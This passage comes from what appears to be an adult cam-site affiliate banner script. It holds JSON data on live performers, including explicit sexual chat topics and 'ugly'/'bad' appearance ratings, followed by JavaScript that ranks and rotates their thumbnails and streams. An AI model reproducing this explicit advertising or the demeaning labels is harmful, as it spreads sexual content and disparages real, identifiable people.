\\u041b\\u0421+\\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u041a\\u0410 44\\u0442\\u043a \\u2764\\ufe0f \\u0414\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e \\u0434\\u043b\\u044f\\u0442\\u0441\\u044f 5-10 \\u043c\\u0438\\u043d. \\u2764\\ufe0f \\u0421\\u043d\\u0438\\u043c\\u0435\\u043c \\u0441 \\u043c\\u0435\\u043d\\u044f \\u043c\\u0430\\u0435\\u0447\\u043a\\u0443? @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2077,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Summer-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":344,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/6304f9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/6304f9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/6304f9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":3999,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BUSINKA-25\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BUSINKA-25\",\"display_name\":\"___---___\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig_lq\\/5945ce.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig_lq\\/5945ce.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig\\/5945ce.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BUSINKA-25\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BUSINKA-25\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BUSINKA-25\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BUSINKA-25?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BUSINKA-25\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_BUSINKA-25.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_BUSINKA-25\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_BUSINKA-25\\/playlist.m3u8\",\"chat_topic\":\"@total \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443-\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u041f\\u041e\\u041b\\u041d\\u041e\\u0421\\u0422\\u042c\\u042e \\u0413\\u041e\\u041b\\u041e\\u0419! Lovense LUSH \\u043e\\u0442 2, DOMI \\u043e\\u0442 15 \\u0442\\u043e\\u043a! C\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f - 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!!! \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c-21\",\"chat_topic_ru\":\"@total \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443-\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u041f\\u041e\\u041b\\u041d\\u041e\\u0421\\u0422\\u042c\\u042e \\u0413\\u041e\\u041b\\u041e\\u0419! Lovense LUSH \\u043e\\u0442 2, DOMI \\u043e\\u0442 15 \\u0442\\u043e\\u043a! C\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f - 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!!! \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c-21\",\"flags\":[\"american\",\"russian\"],\"online_time\":821,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BUSINKA-25\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":334,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alesya-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesya-\",\"display_name\":\"Alesya-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/b6976b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/b6976b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig\\/b6976b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesya-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesya-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesya-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Alesya-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Alesya-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Alesya-\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bMy \\u200bname \\u200bis \\u200bAlesya! \\u200bI\'\\u200bm \\u200bvery \\u200bfriendly \\u200band \\u200bI \\u200blike \\u200bto \\u200bplay) \\u200bI \\u200balso \\u200blike \\u200bto \\u200bdrink \\u200balcohol)\\u200bFavorite vibrations 101199301\\u2728 @total - countdown: @sofar collecte BIG SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043b\\u0435\\u0441\\u044f! \\u042f \\u043e\\u0447\\u0435\\u043d\\u044c \\u0434\\u0440\\u0443\\u0436\\u0435\\u043b\\u044e\\u0431\\u043d\\u0430\\u044f \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c) \\u0415\\u0449\\u0435 \\u044f \\u043b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0438\\u0442\\u044c \\u0430\\u043b\\u043a\\u043e\\u0433\\u043e\\u043b\\u044c)\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 101199301\\u2728@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":3631,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesya-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":311,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CameronandMartin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CameronandMartin\",\"display_name\":\"CameronandMartin\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/6628d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/6628d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig\\/6628d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CameronandMartin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CameronandMartin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CameronandMartin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_CameronandMartin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_CameronandMartin\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_CameronandMartin\\/playlist.m3u8\",\"chat_topic\":\"out first day @new @anal @creampie @couple\",\"chat_topic_ru\":\"out first day @new @anal @creampie @couple\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4026,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CameronandMartin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":295,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/2311ba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/2311ba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/2311ba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104. Squirt @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. Inst Chris_Diamond_dc \\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c 66. \\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 101,102,103, 104. \\u0421\\u043a\\u0432\\u0438\\u0440\\u0442 @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":946,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CrazyPussy07\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":285,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
